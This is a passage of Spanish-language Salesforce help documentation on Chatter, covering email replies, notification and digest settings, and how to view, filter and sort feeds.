

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience



Tenga en cuenta estas sugerencias para enviar respuestas por email.

- **•** Las respuestas deben enviarse desde la dirección de email especificada en su perfil. Si utiliza alias de email o servicios de reenvío de email que envíen respuestas desde una dirección de email distinto, sus respuestas no se procesan.
- **•** Las respuestas que deben marcarse como favoritas, silenciar, en las que se debe poner Me gusta o Ya no me gusta y que quiere seguir o dejar de seguir solo deben contener la palabra o el texto exacto, como *me gusta* (no distingue entre mayúsculas o minúsculas) o *+1*. Si incluye espacios blancos adicionales o el mensaje original que incluyen automáticamente algunas aplicaciones de email, estos se ignorarán y se procesará la respuesta como un "Me gusta", marcándola como favorita, etc. Sin embargo, si incluye otro texto en el cuerpo como *¡Me gusta!* o *¿Me gusta?*, la respuesta se procesará como comentario en lugar de como "Me gusta" o marcándola como favorita, etc.
- **•** Si las respuestas contienen su firma de email personal, el texto de firma se identificará como parte de su comentario. Las firmas predeterminadas insertadas por los dispositivos móviles, como Enviar desde mi iPhone, se eliminarán automáticamente de las respuestas. Antes de responder, elimine las firmas personalizadas y cualquier texto adicional que no quiere que se publique en Chatter. O bien, agregue un separador en la parte superior de su firma para eliminarla de forma automática. El separador debe tener un mínimo de uno de los siguientes caracteres:
	- **–** Guión (*-*)
	- **–** Signo igual (*=*)
	- **–** Guión bajo (*\_*)

También puede utilizar cualquier combinación de estos caracteres.

- **•** Se ignorarán los archivos adjuntos y las menciones de las respuestas.
- **•** Antes de responder, compruebe la dirección de email que se muestra en el campo Para de su email. Las direcciones válidas contienen tokens o cadenas largas de caracteres, tanto antes como después del símbolo @ como, por ejemplo, w8t27apy1@j321imd9gbs.d8rx.d.chatter.na1.salesforce.com. Algunas aplicaciones de email utilizan automáticamente la dirección De del email original, reply@chatter.salesforce.com, que no es una dirección válida para recibir respuestas. Si ve esta dirección reducida en el campo Para de su email de respuesta, sustitúyala por la dirección válida de respuesta en la información de encabezado de email. Por ejemplo, en una aplicación como IBM® Lotus Notes® :
	- **1.** Abra el email original.
	- **2.** Haga clic en **Ver** > **Mostrar** > **Origen de la página**.
	- **3.** En la sección de respuesta, copie la dirección de email que aparece como: w8t27apy1@j321imd9gbs.d8rx.d.chatter.na1.salesforce.com.
	- **4.** Pegue la dirección de respuesta en el campoPara de su email de respuesta.

#### <span id="page-2920-0"></span>CONSULTE TAMBIÉN

[Cómo marcar Me gusta en publicaciones y comentarios](#page-2917-0)

## Navegación por la configuración de email de Chatter

Busque su configuración de email de Chatter para poder cambiar sus preferencias para recibir notificaciones por email y resúmenes.

- **•** Desde su configuración personal, ingrese *Chatter* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de email de Chatter** o **Notificaciones de email** (cualquiera que aparezca).
- **•** O bien, en cualquier página de grupo, haga clic en **Enviarme un mensaje de email...** > **Configuración de email**.

Para recibir notificaciones de email y boletines de Chatter, su administrador debe activar las notificaciones de email de su organización. Seleccione Recibir emails para recibir email en Chatter.

Advertencia: Si cancela la selección de esta opción, evitará recibir todas las notificaciones de email de Chatter.

#### CONSULTE TAMBIÉN

[Resúmenes de email de Chatter](#page-2921-1) [Directrices para la gestión de su configuración de email personal de Chatter](#page-2921-0) [Personalizar su experiencia de Salesforce](#page-46-0)

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

## <span id="page-2921-1"></span>Resúmenes de email de Chatter

Los resúmenes de email permiten resumir de forma práctica la actividad reciente de Chatter para que no se pierda los análisis importantes. Puede elegir recibir resúmenes diarios y semanales de actualizaciones desde sus noticias en tiempo real personales o las noticias en tiempo real de cualquier grupo.

Los resúmenes personales incluyen las actualizaciones mostradas en sus noticias en tiempo real de Chatter, como las actualizaciones de las personas, los registros y los archivos que sigue y sus grupos. Los resúmenes de grupo incluyen las actualizaciones mostradas en las noticias en tiempo real de Chatter de un grupo concreto.

Los boletines diarios incluyen las 50 últimas publicaciones del día anterior mientras que los boletines semanales incluyen las 50 últimas publicaciones de la semana. Ambos boletines incluyen los tres últimos comentarios de cada publicación. Chatter envía boletines diarios a las 12:00 a.m. aproximadamente cada día y boletines semanales a las 12:00 a.m. aproximadamente los domingos. Para los resúmenes de usuario, el horario varía según la zona horaria del usuario. Para los resúmenes de grupo, el horario varía según la zona horaria de la organización. Ningún horario es configurable.

Cuando se une o es agregado a un grupo, al principio no recibe notificaciones de email porque están desactivadas de forma predeterminada. Puede usar Definir frecuencia predeterminada de los grupos a los que pertenezco: para seleccionar la frecuencia con la que desea recibir emails cuando se una a nuevos grupos. El cambio de la frecuencia predeterminada no afecta a los grupos a los que ya pertenece. Si su organización existía antes de Summer '11 y es una organización de Professional Edition, Enterprise Edition, Unlimited Edition o Developer Edition, es posible que siga recibiendo resúmenes diarios de forma predeterminada.

#### <span id="page-2921-0"></span>CONSULTE TAMBIÉN

[Navegación por la configuración de email de Chatter](#page-2920-0) [Directrices para la gestión de su configuración de email personal de Chatter](#page-2921-0)

## Directrices para la gestión de su configuración de email personal de Chatter

Controle el número de mensajes de email de Chatter que recibe seleccionando los mensajes de email más importantes y la frecuencia de los resúmenes personales y de grupo correspondiente.

## Enviarme mensajes de email cuando alguien

Sea selectivo por lo que respecta a la configuración de su email personal. Esto debe ayudarle a estar al tanto de los análisis importantes sin recibir demasiados mensajes de email.



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience



# Definir frecuencia de resumen personal





Los resúmenes personales no se admiten en las comunidades.

#### Definir frecuencia predeterminada de los grupos a los que pertenezco

El cambio de la frecuencia predeterminada de los grupos a los que se une no afecta a los grupos a los que ya pertenece.



CONSULTE TAMBIÉN

[Resúmenes de email de Chatter](#page-2921-1)

[Navegación por la configuración de email de Chatter](#page-2920-0)

## ¿Qué significa "compañía" y "organización" Chatter?

Una organización es una implementación individual de Salesforce con un conjunto definido de usuarios con licencia que pueden o no utilizar Chatter. Las palabras "compañía" y "organización" se utilizan indistintamente en Chatter. Así que, por ejemplo, si ve "compartir un archivo con todos los usuarios de Chatter de su compañía", significará que lo está compartiendo con todos los usuarios de una organización específica de Salesforce que utilizan Chatter.

CONSULTE TAMBIÉN

[Descripción general de Chatter](#page-2906-0)

## ¿Puedo invitar a personas de mi compañía que no tienen licencias de Salesforce?

Si su administrador activa esta función, puede invitar a otras personas de su compañía. Los usuarios invitados pueden ver perfiles, publicaciones en sus noticias en tiempo real y unirse a grupos, pero no podrán ver sus datos o registros de Salesforce.

Puede [invitar a usuarios](#page-2973-0) desde la ficha Personas o al añadir miembros a un grupo.

Además, puede agregar clientes a los grupos privados que posea o gestione.

# <span id="page-2924-0"></span>Trabajar con noticias en tiempo real

## Descripción general de noticias en tiempo real

Las noticias en tiempo real de Chatter le muestran publicaciones y comentarios realizados por usted y otras personas, así como actualizaciones de registro en su organización de Salesforce..

Cuando hace un seguimiento de las personas y registros, puede ver sus actualizaciones en sus noticias en tiempo real de Chatter. Las noticias en tiempo real de Chatter aparecen en perfiles, grupos, la ficha Inicio, páginas de detalles y en páginas de detalles de registros. Normalmente, puede ver actualizaciones de noticias en tiempo real para:

- **•** Comentarios y publicaciones de las noticias en tiempo real de Chatter
- **•** Publicaciones, comentarios y archivos en los grupos de Chatter de los que es miembro
- **•** Archivos y vínculos compartidos
- **•** Tareas y eventos
- **•** Prospectos convertidos
- **•** Cambios en el campo de registro, como cambios en el propietario del registro y oportunidades y casos cerrados.

Las actualizaciones de registros también se denominan publicaciones generadas por el sistema. Se trata de actualizaciones que Salesforce genera automáticamente cuando alguien crea un nuevo registro o cambia un campo de seguimiento en un registro. Las actualizaciones de registro que visualiza dependen del modo en que su administrador ha configurado el seguimiento de noticias en tiempo real y de si tiene acceso al registro. No podrá ver las actualizaciones de noticias en tiempo real seguidas con más de 45 días de antigüedad y sin votos a favor o comentarios porque se eliminan automáticamente.

#### CONSULTE TAMBIÉN

[Uso compartido de una publicación de Chatter](#page-2965-0)

### **EDICIONES**

Disponible en: Salesforce Classic y Lightning Experience

## <span id="page-2925-0"></span>Ver unas noticias en tiempo real concretas

Cambie sus noticias en tiempo real de Chatter para mostrar un subconjunto de publicaciones concreto.

De forma predeterminada, verá la noticia en tiempo real Elementos que sigo cuando vaya a la página Chatter. Utilice las selecciones de noticias en tiempo real de la barra lateral izquierda de la página de Chatter para ver un subconjunto de publicaciones de sus noticias en tiempo real. Por ejemplo, vea únicamente publicaciones que le mencionan, o bien publicaciones que ha incluido en favoritos, o todas las publicaciones de su compañía.

- 1. Haga clic en el **Noticias en tiempo real** para ver las noticias en tiempo real disponibles.
- **2.** Haga clic en una noticia en tiempo real para mostrar el subconjunto de publicaciones asociadas en sus noticias en tiempo real.

#### **Lo que sigo**

Muestra actualizaciones de todo lo que sigue, incluyendo publicaciones de personas a las que sigue, grupos a los que pertenece así como archivos y registros que sigue. Utilice la

lista desplegable en la parte superior de su noticia en tiempo real para restringir aún más el subconjunto de publicaciones.

#### **A mí**

Muestra publicaciones que se han hecho en su página de perfil, incluyendo:

- **•** Publicaciones que otros usuarios realizan en su página de perfil
- **•** Publicaciones y comentarios donde se le ha mencionado
- **•** Publicaciones que ha realizado que tienen comentarios

#### **Marcada**

Muestra sus publicaciones marcadas como favoritas en sus noticias en tiempo real.

#### **Toda la compañía**

Muestra publicaciones y comentarios de toda su compañía, incluyendo publicaciones y comentarios de:

- **•** Personas en su organización
- **•** Grupos públicos
- **•** Grupos privados de los que es miembro
- **•** Cambios de noticias en tiempo real que siga para registros y campos y publicaciones generadas por el sistema si a alguien le gustó o comentó la publicación. Debe tener acceso al registro para ver la publicación.

CONSULTE TAMBIÉN

[Filtrar su lista de archivos](#page-3036-0)

Disponible en: Salesforce Classic y Lightning Experience

## Filtrar y ordenar sus noticias en tiempo real

Utilice las opciones de filtro y clasificación para ver actualizaciones que le son relevantes.

El filtrado y clasificación de sus noticias en tiempo real resulta útil si desea ver un conjunto concreto de publicaciones, en lugar de todas las publicaciones de sus noticias en tiempo real.

#### [Filtrar sus noticias en tiempo real](#page-2926-0)

Utilice filtros para condensar el número de publicaciones que aparecerán en sus noticias en tiempo real.

#### [Clasificar sus noticias en tiempo real](#page-2927-0)

Clasifique sus noticias en tiempo real según las publicaciones o los comentarios más recientes.

[Filtros de noticias en tiempo real por noticias en tiempo real disponibles](#page-2927-1)

Las opciones de filtro varían dependiendo del modo en que su administrador haya configurado Salesforce y las noticias en tiempo real que esté viendo. No todos los filtros están disponibles en todas las noticias en tiempo real.

## <span id="page-2926-0"></span>Filtrar sus noticias en tiempo real

Utilice filtros para condensar el número de publicaciones que aparecerán en sus noticias en tiempo real.

Los filtros que ve dependen del modo en que su administrador haya configurado Salesforce. Filtre sus noticias en tiempo real en la página de Chatter, su perfil, páginas de grupo, detalles de registro y páginas de resultados de búsqueda. No todos los filtros están disponibles en todas las noticias en tiempo real.

**•** Encima de una noticia en tiempo real haga clic en la  $\Box$  junto a Mostrar y seleccione una opción de filtro.

#### **Todas las actualizaciones (predeterminado)**

Muestra todas las publicaciones y comentarios de las personas y registros que sigue, de los grupos de los que es miembro y todas las [publicaciones generadas por el sistema.](#page-2924-0)

#### **Menos actualizaciones**

- **–** Muestra todas las publicaciones y comentarios de las personas y registros que sigue y de los grupos de los que es miembro.
- **–** Oculta las publicaciones del registro generadas por el sistema en las que nadie ha comentado.

#### **Personas**

Muestra las publicaciones y comentarios de las personas que sigue.

#### **Grupos**

Muestra las publicaciones de los grupos de los que es miembro.

#### **Archivos**

Muestra publicaciones que incluyen:

- **–** Archivos que sigue
- **–** Publicaciones de archivo que alguien a quien sigue ha comentado

Ejemplo: Utilice el filtro Menos actualizaciones para ocultar publicaciones generadas por el sistema. Por ejemplo, está siguiendo la cuenta Acme y el ejecutivo de la cuenta de Acme crea una oportunidad. Más tarde, el ejecutivo de la cuenta también cambia

## EDICIONES

Disponible en las ediciones: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

un campo de seguimiento en la cuenta de Acme. En ambos casos, Salesforce genera automáticamente una actualización sobre cada cambio y publica las actualizaciones en sus noticias en tiempo real de Chatter y las de la página de detalles de la cuenta Acme. El filtro Menos actualizaciones oculta estas publicaciones generadas por el sistema en sus noticias en tiempo real, a no ser que alguien haya comentado en ellas. Si desea ver estas publicaciones en tiempo real, seleccione el filtro Todas las actualizaciones.

#### CONSULTE TAMBIÉN

[Filtros de noticias en tiempo real por noticias en tiempo real disponibles](#page-2927-1)

## <span id="page-2927-0"></span>Clasificar sus noticias en tiempo real

Clasifique sus noticias en tiempo real según las publicaciones o los comentarios más recientes.

- **1.** Encima de una noticia en tiempo real haga clic en la  $\Box$  junto a Mostrar.
- **2.** Bajo Ordenar por seleccione **Fecha de publicación** para ordenar por publicaciones más recientes o **Actividad más reciente** para ordenar por publicaciones con los comentarios más recientes, incluidas consultas con nuevos comentarios.

La noticia en tiempo real se ordena por Actividad más reciente de forma predeterminada. Puede alternar entre la clasificación por Publicar fecha o Actividad más reciente.

**Ejemplo:** Por ejemplo, pongamos que sigue muchas personas y registros y que ha marcado las publicaciones en las que está interesado. Al final de la jornada, desea saber si ha habido actualizaciones de las publicaciones marcadas. Haga clic en **Marcada** para ver todas las publicaciones marcadas y ordenarlas por el filtro Actividad más reciente. Las publicaciones se enumeran en el orden de los comentarios recientes, comenzando por la publicación con el último comentario.

#### <span id="page-2927-1"></span>CONSULTE TAMBIÉN

[Filtrar sus noticias en tiempo real](#page-2926-0)

## Filtros de noticias en tiempo real por noticias en tiempo real disponibles

Las opciones de filtro varían dependiendo del modo en que su administrador haya configurado Salesforce y las noticias en tiempo real que esté viendo. No todos los filtros están disponibles en todas las noticias en tiempo real.



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

## EDICIONES

Disponible en las ediciones: Salesforce Classic y Lightning Experience

